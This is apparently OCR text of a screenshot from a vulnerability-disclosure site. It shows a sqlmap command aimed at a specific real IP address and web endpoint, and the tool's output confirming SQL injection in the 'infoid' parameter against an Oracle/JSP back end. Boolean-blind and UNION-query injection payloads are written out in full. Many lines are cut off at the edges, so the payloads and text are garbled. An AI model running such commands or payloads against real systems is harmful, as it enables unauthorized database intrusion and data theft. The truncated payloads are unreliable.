 C:\Python27\sqlmap>python sqlmap.py -u "http://122.227.22.214/infodisplay.do?
hod=getOneInfoDisplay&infoid=-7601ea42:148eb64960b:-7f52"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 10:01:08
[10:01:08] [INFO] resuming back-end DBMS 'oracle'
[10:01:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: infoid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=getOneInfoDisplay&infoid=-7601ea42:148eb64960b:-7f52' AND
07=9607 AND 'BQXH'='BQXH
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: method=getOneInfoDisplay&infoid=-3181' UNION ALL SELECT NULL,NUL
HR(113)||CHR(115)||CHR(117)||CHR(103)||CHR(113)||CHR(66)||CHR(73)||CHR(121)||
(76)||CHR(114)||CHR(84)||CHR(110)||CHR(121)||CHR(78)||CHR(116)||CHR(113)||CHR
1)||CHR(111)||CHR(98)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM
L--
---
[10:02:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org